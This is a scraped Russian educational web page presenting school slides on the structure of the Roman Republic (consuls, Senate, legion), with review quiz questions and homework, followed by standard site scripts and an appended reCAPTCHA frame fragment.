                <!-- google_ad_section_start -->
<div class="fpm_start"></div>
<table class='aziza'>
<tr>
<td class='es' colspan='2'>Слайд №1</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/ustroistvo_rimskoi_riespubliki0.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/ustroistvo_rimskoi_riespubliki0-223x167.png' /></a></td>
<td class='textaes'>Устройство Римской республики</td>
</tr>
</table>
<p><span id="more-50341"></span></p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<table class='aziza2'>
<tr>
<td class='as' colspan='2'>Слайд №2</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/ustroistvo_rimskoi_riespubliki1.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/ustroistvo_rimskoi_riespubliki1-223x167.png' /></a></td>
<td class='textaes'>Цели урока<br />Сравнить устройство Римской республики с греческим полисом;<br />
Сравнить римский легион и греческие фаланги;<br />
Сделать сравнительные выводы.</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №3</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/ustroistvo_rimskoi_riespubliki2.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/ustroistvo_rimskoi_riespubliki2-223x167.png' /></a></td>
<td class='textaes'>План урока<br />Выборы консулов и принятие законов<br />
Сенат и его роль в Риме<br />
Римское войско</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №4</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/ustroistvo_rimskoi_riespubliki3.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/ustroistvo_rimskoi_riespubliki3-223x167.png' /></a></td>
<td class='textaes'>Повторение<br />Правителем в республике становится человек:<br />
А) выбранный народным собранием<br />
Б) по наследству после отца<br />
В) силой захвативший власть<br />2. Республику в Риме установили в год:<br />
А) 678 до н.э.<br />
Б) 509 до н.э.<br />
В) 771 до н.э.</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №5</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/ustroistvo_rimskoi_riespubliki4.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/ustroistvo_rimskoi_riespubliki4-223x167.png' /></a></td>
<td class='textaes'>Повторение<br />3. Правители Римской республики назывались<br />
А) плебеи<br />
Б) ликторы<br />
В) консулы<br />4.Должостными лицами, выбираемыми из числа плебеев, были<br />
А) народные трибуны<br />
Б) патриции<br />
В) сенаторы</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №6</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/ustroistvo_rimskoi_riespubliki5.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/ustroistvo_rimskoi_riespubliki5-223x167.png' /></a></td>
<td class='textaes'>Повторение<br />5. Право вето &#8212; это<br />
А) право царя распустить сенат<br />
Б) право народного трибуна отменить решение сената<br />
В) право людей самим выбирать правителя<br />6. В 390 году до н.э. На Рим напали племена<br />
А) персов<br />
Б) скифов<br />
В) галлов</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №7</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/ustroistvo_rimskoi_riespubliki6.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/ustroistvo_rimskoi_riespubliki6-223x167.png' /></a></td>
<td class='textaes'>Повторение<br />7. Какая из этих крылатых фраз НЕ относиться к осаде Капитолия<br />
А) пиррова победа<br />
Б) гуси Рим спасли<br />
В) горе побежденным<br />8. Пирр совершил поход на Рим в<br />
А) 500 г до н.э.<br />
Б) 280 г до н.э.<br />
В) 450 г до н.э.</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №8</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/ustroistvo_rimskoi_riespubliki7.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/ustroistvo_rimskoi_riespubliki7-223x167.png' /></a></td>
<td class='textaes'>1. Выборы консулов и принятие законов<br />Плебеи стали полноправными гражданами Рима.<br />
326 г до н.э. отменено долговое рабство<br />Что такое долговое рабство?</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №9</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/ustroistvo_rimskoi_riespubliki8.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/ustroistvo_rimskoi_riespubliki8-223x167.png' /></a></td>
<td class='textaes'>Марсово поле – место, где граждане Рима устраивали собрания.<br />Красный флаг – символ того, что Риму не грозит нападение.<br />
Звуком трубы возвещали о начале голосования за консулов.</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №10</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/ustroistvo_rimskoi_riespubliki9.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/ustroistvo_rimskoi_riespubliki9-223x167.png' /></a></td>
<td class='textaes'>За консулов голосовали путем тайного голосования; на табличках писали имена тех, за кого отдавали голос; таблички опускались в специальные корзины; выбирали двух победителей – новых консулов.<br />Сравните древнеримское голосование<br />
с современным.<br />Консулы обладали равной властью.<br />
Они проводили набор в войско, созывали Народное собрание, издавали законы.</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №11</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/ustroistvo_rimskoi_riespubliki10.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/ustroistvo_rimskoi_riespubliki10-223x167.png' /></a></td>
<td class='textaes'>Форум – главная площадь города.<br />Знаете ли вы, в каких значениях сейчас употребляется слово «форум»? Как вы думаете, почему современные форумы названы римским словом (это связано с функцией форума)?</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №12</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/ustroistvo_rimskoi_riespubliki11.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/ustroistvo_rimskoi_riespubliki11-223x167.png' /></a></td>
<td class='textaes'>2. Сенат и его роль в Риме<br />В сенат входили: бывшие консулы, народные трибуны и другие должостные лица.<br />Сенат ведал казной, разрабатывл планы ведения войн, вел переговоры с другими государствами.<br />Сенат ни перед кем не отчитывался!<br />Заседание сената вел консул. Он считался с мнением сената, потому что сам потом становился сенатором.</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №13</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/ustroistvo_rimskoi_riespubliki12.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/ustroistvo_rimskoi_riespubliki12-223x167.png' /></a></td>
<td class='textaes'>Рассмотрите картинку. Что на ней изображено? Как вы думаете, что обсуждают эти люди?</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №14</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/ustroistvo_rimskoi_riespubliki13.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/ustroistvo_rimskoi_riespubliki13-223x167.png' /></a></td>
<td class='textaes'>3. Римское войско<br />Войско делилось на легионы.<br />
Основная часть воинов-легионеров – земледельцы.</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №15</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/ustroistvo_rimskoi_riespubliki14.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/ustroistvo_rimskoi_riespubliki14-223x167.png' /></a></td>
<td class='textaes'>Опишите снаряжение легионера.<br />
Чем легион отличался от греческой фаланги?</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №16</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/ustroistvo_rimskoi_riespubliki15.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/ustroistvo_rimskoi_riespubliki15-223x167.png' /></a></td>
<td class='textaes'>Закрепление<br />Стр. 42 – опишите одежду римлян.</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №17</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/ustroistvo_rimskoi_riespubliki16.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/ustroistvo_rimskoi_riespubliki16-223x167.png' /></a></td>
<td class='textaes'>Закрепление<br />Вопросы на стр. 45</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №18</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/ustroistvo_rimskoi_riespubliki17.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/ustroistvo_rimskoi_riespubliki17-223x167.png' /></a></td>
<td class='textaes'>Домашнее задание<br />§ 46<br />
Рабочая тетрадь (часть 2):<br />
Стр. 51-52 – задания 59, 60, 61, 62</td>
</tr>
</table>
<div class="fpm_end"></div>
<!-- google_ad_section_end -->

            <div class="main-box" id="print-content">
                <ul class="box-fab-list">
                    <li class="box-fab-search-author-link">Автор: <a href="https://volna.org/author/admin" rel="nofollow">Виктория</a></li>
                    <li class="box-fab-search-author-link"><a class="btn-print" href="javascript:window.print()" rel="nofollow" ><i class="fa fa-print" aria-hidden="true"></i>  Распечатать</a></li>
                </ul>
                <div class="box_author">
                    <div class="box-option"><span class="description"></span>
                        <div class="p_bold"> 
                            <span class="rating">Оцените статью:</span>
                            <div class="tst_rating"></div>
                            <div id="md_author__ratingstars">
        <div class="vote-block" data-id="50341" data-total="0" data-rating="0" rel="v:rating">
        <ol class="rating show-current">
            <li>5</li><li>4</li><li>3</li><li>2</li><li>1</li>
            <li class="currentbox"><span style="width:0%"></span></li>
        </ol></div>
        <div class="rating-info" id="rating-info"></div>
        <div class="rating-text"  id="rating-text">(0 голосов, среднее: 0 из 5)</div></div>
                            <span id="md_author__labelshared" class="rating">Поделитесь с друзьями!</span>
                        </div>
                        <div class="other"> 
                            <div class="link">
                                <div class="share">
                                    <span class="link-more"><!-- uSocial --><script async src="https://usocial.pro/usocial/usocial.js?v=6.1.4" data-script="usocial" charset="utf-8"></script>
                                    </span>
                                        <div class="uSocial-Share" data-pid="2d516df27f5f5a5408b4f6d3a6846a1e" data-type="share" data-options="rect,style1,default,absolute,horizontal,size48,eachCounter0,counter0,nomobile" data-social="vk,fb,twi,ok,telegram"></div><!-- /uSocial -->
                                </div>
                            </div>
                        </div>
                    </div>
                </div></div><div class='yarpp-related'>
<div class="yarpp-heading">Похожие записи:</div>
<div class="yarpp-thumbnails-horizontal">
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://volna.org/interesnoe/test-ugadaete-li-vyi-sovetskiy-multik-po-kadru.html' title='Тест: угадаете ли вы советский мультик по кадру?'>
<span class="yarpp-thumbnail-default"><img src="https://volna.org/wp-content/uploads/2019/07/mult.jpg" class="wp-post-image" alt="Тест: угадаете ли вы советский мультик по кадру?" ></span><span class="yarpp-thumbnail-title">Тест: угадаете ли вы советский мультик по кадру?</span></a></div>
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://volna.org/istorija/2.html' title='Презентация на тему «Освободительная война в Нидерландах &#8212; рождение республики»'>
<span class="yarpp-thumbnail-default"><img src="https://volna.org/wp-content/uploads/2017/07/2017-07-11_13:17:582-001.png" class="wp-post-image" alt="Презентация на тему «Освободительная война в Нидерландах &#8212; рождение республики»" ></span><span class="yarpp-thumbnail-title">Презентация на тему «Освободительная война в Нидерландах &#8212; рождение республики»</span></a></div>
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://volna.org/geografija/bananovyie_riespubliki.html' title='Банановые республики'>
<span class="yarpp-thumbnail-default"><img src="https://volna.org/wp-content/uploads/2014/11/bananovyie_riespubliki0.png" class="wp-post-image" alt="Банановые республики" ></span><span class="yarpp-thumbnail-title">Банановые республики</span></a></div>
</div>
</div>
            </div>
                    </div>
        <!-- #content -->
    
<div id="comments" class="comments-area">

	
    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/istorija/ustroistvo_rimskoi_riespubliki.html#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://volna.org/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Имя</label> <span class="required">*</span><input id="author" name="author" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-email"><label for="email">Email</label> <span class="required">*</span><input id="email" name="email" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='50341' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="8158dbba16" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="124"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
    </div><!-- #primary -->
     <div id="secondary">
        <h2 class="site-description">Большой сборник презентаций в помощь школьнику.</h2>
    
    
        <div id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
        <aside id="execphp-2" class="widget widget_execphp"><div class="widget-title">Категории</div>			<div class="execphpwidget"><ul>
		<li class="cat-item cat-item-33"><a href="https://volna.org/interesnoe">Интересное</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://volna.org/poleznyie-uroki">Полезные уроки</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://volna.org/fonyi-dlya-prezentatsiy">Фоны для презентаций</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://volna.org/shablonyi-dlya-shkolyi">Шаблоны для школы</a>
</li>
		<li class="cat-item cat-item-2"><a href="https://volna.org/algebra">Алгебра</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://volna.org/anglijskij_jazyk">Английский язык</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://volna.org/astronomija">Астрономия</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://volna.org/bez-rubriki">Без категории</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://volna.org/biologija">Биология</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://volna.org/geografija">География</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://volna.org/geometrija">Геометрия</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://volna.org/detskie_prezentacii">Детские презентации</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://volna.org/informatika">Информатика</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://volna.org/istorija">История</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://volna.org/literatura">Литература</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://volna.org/matematika">Математика</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://volna.org/medicina">Медицина</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://volna.org/muzyka">Музыка</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://volna.org/mhk_i_izo">МХК и ИЗО</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://volna.org/novosti">Новости</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://volna.org/obzh">ОБЖ</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://volna.org/obshhestvoznanie">Обществознание</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://volna.org/okruzhajushhij_mir">Окружающий мир</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://volna.org/pedagogika">Педагогика</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://volna.org/prazdniki">Праздники</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://volna.org/russkij_jazyk">Русский язык</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://volna.org/roditelyam">Советы родителям</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://volna.org/tehnologija">Технология</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://volna.org/ukrainskij_jazyk">Украинский язык</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://volna.org/fizika">Физика</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://volna.org/fizkultura">Физкультура</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://volna.org/filosofija">Философия</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://volna.org/himija">Химия</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://volna.org/jekologija">Экология</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://volna.org/jekonomika">Экономика</a>
</li>
</ul>
</div>
		</aside>    </div><!-- #primary-sidebar -->
    </div><!-- #secondary -->

    <div id="modal-dialog">
        <div>
            <div id="modal-dialog-close"><span>закрыть</span></div>
            <div>
                Скопируйте этот код и вставьте его на своем сайте:
            </div>
            <textarea id="modal-dialog-textarea" readonly="">&lt;div style="width:556px"&gt;&lt;strong style="display:block;margin:10px
                5p;text-align:center"&gt;&lt;a href="https://volna.org/istorija/ustroistvo_rimskoi_riespubliki.html"
                title="Презентация - Устройство Римской республики" target="_blank"
                &gtПрезентация - Устройство Римской республики&lt;/a&gt;&lt;/strong&gt;&lt;iframe
                src="https://volna.org/iframe/50341/" width="556" height="450" frameborder="0" marginwidth="0" marginheight="0"
                scrolling="no"
                allowfullscreen&gt;&lt;/iframe&gt;&lt;/div&gt;</textarea>
        </div>
    </div>

    <div style="clear: both;margin-bottom: 10px"></div>



</div><!-- #main -->

<!-- Виджет перед футером BEGIN -->
  <!-- Виджет перед футером END -->

<footer id="colophon" class="site-footer" role="contentinfo">

    
    <div class="footer_volna">Copyright ©  2026 volna.org Inc. All rights reserved.<br>
        <a href="https://volna.org/kontakty">Контакты</a> | <a href="https://volna.org/reklama">Реклама</a> | <a href="/sitemap/">Карта сайта</a><br> 
		<p>Невероятные ласки и похотливые игры лучший способ скрасить досуг на сайте <a href="https://nb-spb.com">https://nb-spb.com/</a>.</p>
        <!--LiveInternet counter-->
        <script type="text/javascript"><!--
            document.write("<img src='//counter.yadro.ru/hit?t45.1;r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
            ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";" + Math.random() +
            "' alt='' title='LiveInternet' " +
            "border='0' width='31' height='31'>")
            //--></script>

    </div>

</footer><!-- #colophon -->
</div><!-- #page -->

<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=27504630&from=informer"
target="_blank" rel="nofollow"><img style="display:none" src="//bs.yandex.ru/informer/27504630/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" onclick="try{Ya.Metrika.informer({i:this,id:27504630,lang:'ru'});return false}catch(e){}"/></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter27504630 = new Ya.Metrika({id:27504630,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/27504630" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-12572210-55', 'auto');
  ga('send', 'pageview');

</script><!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3122630", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=3122630;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter --><div id="wondergridgallerylightbox_options" data-skinsfoldername="skins/default/"  data-jsfolder="https://volna.org/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/" style="display:none;"></div><link rel='stylesheet' id='yarppRelatedCss-css' href='https://volna.org/wp-content/plugins/modesco-yarpp/style/related.css' type='text/css' media='all' />
<script type="text/javascript" src="https://volna.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/volna.org\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="jquery_rating-js-extra">
/* <![CDATA[ */
var modesco_ajax = {"url":"https:\/\/volna.org\/wp-admin\/admin-ajax.php","nonce":"6b4e0cb1a3","post_id":"50341"};
/* ]]> */
</script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/modesco-author-box/js/rating.min.js" id="jquery_rating-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/modesco-table-of-contents-plus/front.js" id="toc-front-js"></script>
<script type="text/javascript" src="https://volna.org/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://volna.org/wp-content/themes/volna/js/functions.js" id="twentyfourteen-script-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ldrbr8UAAAAAM-913AF1e7FqL_TEWpE9HKvglYD" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://volna.org/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Ldrbr8UAAAAAM-913AF1e7FqL_TEWpE9HKvglYD","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/youtube-embed-plus-pro/scripts/fitvids.min.js" id="__ytprefsfitvids__-js"></script>
<script defer type="text/javascript" src="https://volna.org/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
</body>
</html>
<!-- Dynamic page generated in 0.171 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-25 14:21:45 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ldrbr8UAAAAAM-913AF1e7FqL_TEWpE9HKvglYD&co=aHR0cHM6Ly92b2xuYS5vcmc6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=svbglzhgxofi
body_size: 48669
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
